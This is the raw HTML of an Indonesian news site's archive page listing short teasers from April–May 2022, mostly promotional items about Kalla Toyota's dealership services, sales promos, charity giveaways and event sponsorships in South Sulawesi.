<article id="post-5702" class="gmr-smallthumb clearfix item-infinite post-5702 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bengkel-kalla-toyota-tetap-buka-saat-tanggal-merah-26-mei-2022/" itemprop="url" title="Tautan ke: Bengkel Kalla Toyota Tetap Buka Saat Tanggal Merah 26 Mei 2022" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220524-WA0071-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220524-WA0071-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220524-WA0071-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220524-WA0071" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bengkel-kalla-toyota-tetap-buka-saat-tanggal-merah-26-mei-2022/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bengkel Kalla Toyota Tetap Buka Saat Tanggal Merah 26 Mei 2022" rel="bookmark">Bengkel Kalla Toyota Tetap Buka Saat Tanggal Merah 26 Mei 2022</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-24T10:55:36+00:00">Mei 24, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Bengkel resmi Kalla Toyota akan tetap buka di tanggal merah 26 Mei <a class="read-more" href="https://jurnalsulsel.com/bengkel-kalla-toyota-tetap-buka-saat-tanggal-merah-26-mei-2022/" title="Bengkel Kalla Toyota Tetap Buka Saat Tanggal Merah 26 Mei 2022" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5690" class="gmr-smallthumb clearfix item-infinite post-5690 post type-post status-publish format-standard has-post-thumbnail category-bencana category-gaya-hidup category-inspirasi category-nasional category-peristiwa" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-bagi-ribuan-paket-sembako-dalam-program-toyota-berbagi/" itemprop="url" title="Tautan ke: Kalla Toyota Bagi Ribuan Paket Sembako Dalam Program Toyota Berbagi" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220522-WA0077-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220522-WA0077-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220522-WA0077-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220522-WA0077" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-bagi-ribuan-paket-sembako-dalam-program-toyota-berbagi/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Bagi Ribuan Paket Sembako Dalam Program Toyota Berbagi" rel="bookmark">Kalla Toyota Bagi Ribuan Paket Sembako Dalam Program Toyota Berbagi</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/bencana/" rel="category tag">Bencana</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-22T10:18:01+00:00">Mei 22, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota dalam kurung waktu sebulan, sukses membagikan ribuan sembako di puluhan <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-bagi-ribuan-paket-sembako-dalam-program-toyota-berbagi/" title="Kalla Toyota Bagi Ribuan Paket Sembako Dalam Program Toyota Berbagi" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5681" class="gmr-smallthumb clearfix item-infinite post-5681 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/beli-mobil-di-bulan-mei-berhadiah-mobil-dan-umrah-hanya-di-kalla-toyota/" itemprop="url" title="Tautan ke: Beli Mobil di Bulan Mei Berhadiah Mobil dan Umrah, Hanya di Kalla Toyota" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220520-WA0068-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220520-WA0068-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220520-WA0068-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220520-WA0068" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/beli-mobil-di-bulan-mei-berhadiah-mobil-dan-umrah-hanya-di-kalla-toyota/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Beli Mobil di Bulan Mei Berhadiah Mobil dan Umrah, Hanya di Kalla Toyota" rel="bookmark">Beli Mobil di Bulan Mei Berhadiah Mobil dan Umrah, Hanya di Kalla Toyota</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-20T09:51:13+00:00">Mei 20, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Di awal bulan Mei lalu, Kalla Toyota menggelar Public Display serentak di <a class="read-more" href="https://jurnalsulsel.com/beli-mobil-di-bulan-mei-berhadiah-mobil-dan-umrah-hanya-di-kalla-toyota/" title="Beli Mobil di Bulan Mei Berhadiah Mobil dan Umrah, Hanya di Kalla Toyota" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5625" class="gmr-smallthumb clearfix item-infinite post-5625 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-hadirkan-program-amayzing-service/" itemprop="url" title="Tautan ke: Kalla Toyota Hadirkan Program Amayzing Service" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220518-WA0106-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220518-WA0106-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220518-WA0106-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220518-WA0106" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-hadirkan-program-amayzing-service/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Hadirkan Program Amayzing Service" rel="bookmark">Kalla Toyota Hadirkan Program Amayzing Service</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-18T11:51:08+00:00">Mei 18, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota menghadirkan promo khusus bagi pelanggan yang ingin melakukan servis berkala. <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-hadirkan-program-amayzing-service/" title="Kalla Toyota Hadirkan Program Amayzing Service" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5595" class="gmr-smallthumb clearfix item-infinite post-5595 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-jurnal-edukasi category-nasional category-olahraga category-tni-polri" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-support-kapolrestabes-makassar-cup/" itemprop="url" title="Tautan ke: Kalla Toyota Support Kapolrestabes Makassar Cup" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220513-WA0078-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220513-WA0078-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220513-WA0078-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220513-WA0078" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-support-kapolrestabes-makassar-cup/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Support Kapolrestabes Makassar Cup" rel="bookmark">Kalla Toyota Support Kapolrestabes Makassar Cup</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/jurnal-edukasi/" rel="category tag">Jurnal Edukasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/olahraga/" rel="category tag">Olahraga</a>, <a href="https://jurnalsulsel.com/category/tni-polri/" rel="category tag">TNI-Polri</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-13T10:45:44+00:00">Mei 13, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Dalam rangka memperingati Hari Kelahiran Pancasila, Kapolrestabes Makassar bersama Pemerintah Kota Makassar <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-support-kapolrestabes-makassar-cup/" title="Kalla Toyota Support Kapolrestabes Makassar Cup" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5548" class="gmr-smallthumb clearfix item-infinite post-5548 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/beli-toyota-di-bulan-mei-dan-dapatkan-kesempatan-menangkan-hadiah-100-paket-umroh/" itemprop="url" title="Tautan ke: Beli Toyota di Bulan Mei dan Dapatkan Kesempatan Menangkan Hadiah 100 Paket Umroh" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220510-WA0099-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220510-WA0099-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220510-WA0099-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220510-WA0099" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/beli-toyota-di-bulan-mei-dan-dapatkan-kesempatan-menangkan-hadiah-100-paket-umroh/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Beli Toyota di Bulan Mei dan Dapatkan Kesempatan Menangkan Hadiah 100 Paket Umroh" rel="bookmark">Beli Toyota di Bulan Mei dan Dapatkan Kesempatan Menangkan Hadiah 100 Paket Umroh</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-10T10:56:44+00:00">Mei 10, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Program Kalla Toyota bertajuk Amayzing Deal kini menghadirkan hadiah amazing. Selain memberikan <a class="read-more" href="https://jurnalsulsel.com/beli-toyota-di-bulan-mei-dan-dapatkan-kesempatan-menangkan-hadiah-100-paket-umroh/" title="Beli Toyota di Bulan Mei dan Dapatkan Kesempatan Menangkan Hadiah 100 Paket Umroh" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5526" class="gmr-smallthumb clearfix item-infinite post-5526 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-inspirasi category-nasional category-otomotif category-sport" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-gelar-public-display-amayzing-deal-promo-dp-mulai-15-jutaan-rupiah-dan-spektakuler-rate-0/" itemprop="url" title="Tautan ke: Kalla Toyota Gelar Public Display Amayzing Deal, Promo DP Mulai 15 Jutaan Rupiah dan Spektakuler Rate 0%" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220505-WA0075-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220505-WA0075-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220505-WA0075-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220505-WA0075" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-gelar-public-display-amayzing-deal-promo-dp-mulai-15-jutaan-rupiah-dan-spektakuler-rate-0/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Gelar Public Display Amayzing Deal, Promo DP Mulai 15 Jutaan Rupiah dan Spektakuler Rate 0%" rel="bookmark">Kalla Toyota Gelar Public Display Amayzing Deal, Promo DP Mulai 15 Jutaan Rupiah dan Spektakuler Rate 0%</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a>, <a href="https://jurnalsulsel.com/category/sport/" rel="category tag">Sport</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-05T09:24:09+00:00">Mei 5, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Program Lebaran Bahagia Bersama Toyota telah berakhir, namun pelanggan masih dapat menikmati <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-gelar-public-display-amayzing-deal-promo-dp-mulai-15-jutaan-rupiah-dan-spektakuler-rate-0/" title="Kalla Toyota Gelar Public Display Amayzing Deal, Promo DP Mulai 15 Jutaan Rupiah dan Spektakuler Rate 0%" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5492" class="gmr-smallthumb clearfix item-infinite post-5492 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-metro category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/toyota-trust-catat-penjualan-mobil-bekas-meningkat-30-menjelang-lebaran/" itemprop="url" title="Tautan ke: Toyota Trust Catat Penjualan Mobil Bekas Meningkat 30% Menjelang Lebaran" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220428-WA0053-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220428-WA0053-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220428-WA0053-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220428-WA0053" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/toyota-trust-catat-penjualan-mobil-bekas-meningkat-30-menjelang-lebaran/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Toyota Trust Catat Penjualan Mobil Bekas Meningkat 30% Menjelang Lebaran" rel="bookmark">Toyota Trust Catat Penjualan Mobil Bekas Meningkat 30% Menjelang Lebaran</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-29T03:51:54+00:00">April 29, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Toyota Trust merupakan lini bisnis dibawah naungan Kalla Toyota yang bergerak di <a class="read-more" href="https://jurnalsulsel.com/toyota-trust-catat-penjualan-mobil-bekas-meningkat-30-menjelang-lebaran/" title="Toyota Trust Catat Penjualan Mobil Bekas Meningkat 30% Menjelang Lebaran" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5467" class="gmr-smallthumb clearfix item-infinite post-5467 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-inspirasi category-metro category-nasional category-wisata" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-siapkan-service-point-siaga-di-jalur-mudik-makassar-parepare/" itemprop="url" title="Tautan ke: Kalla Toyota Siapkan Service Point Siaga Di Jalur Mudik Makassar – Parepare" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220426-WA0072-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220426-WA0072-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220426-WA0072-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220426-WA0072" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-siapkan-service-point-siaga-di-jalur-mudik-makassar-parepare/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Siapkan Service Point Siaga Di Jalur Mudik Makassar – Parepare" rel="bookmark">Kalla Toyota Siapkan Service Point Siaga Di Jalur Mudik Makassar – Parepare</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/wisata/" rel="category tag">Wisata</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-26T12:46:40+00:00">April 26, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota mempersiapkan Service Point Siaga guna mendukung kelancaran musim mudik lebaran <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-siapkan-service-point-siaga-di-jalur-mudik-makassar-parepare/" title="Kalla Toyota Siapkan Service Point Siaga Di Jalur Mudik Makassar – Parepare" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5453" class="gmr-smallthumb clearfix item-infinite post-5453 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/otoxpert-hadirkan-promo-servis-jelang-mudik-lebaran-2022/" itemprop="url" title="Tautan ke: OtoXpert Hadirkan Promo Servis Jelang Mudik Lebaran 2022" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220425-WA0053-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220425-WA0053-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220425-WA0053-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220425-WA0053" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/otoxpert-hadirkan-promo-servis-jelang-mudik-lebaran-2022/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: OtoXpert Hadirkan Promo Servis Jelang Mudik Lebaran 2022" rel="bookmark">OtoXpert Hadirkan Promo Servis Jelang Mudik Lebaran 2022</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
